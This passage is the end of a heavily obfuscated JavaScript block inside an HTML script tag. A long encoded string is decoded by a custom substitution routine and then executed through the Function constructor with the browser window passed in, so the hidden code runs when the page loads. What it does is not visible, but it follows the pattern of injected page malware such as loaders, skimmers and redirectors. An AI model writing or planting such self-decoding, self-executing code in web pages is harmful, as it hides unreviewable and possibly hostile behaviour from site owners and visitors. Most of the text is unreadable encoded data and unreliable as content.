=Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
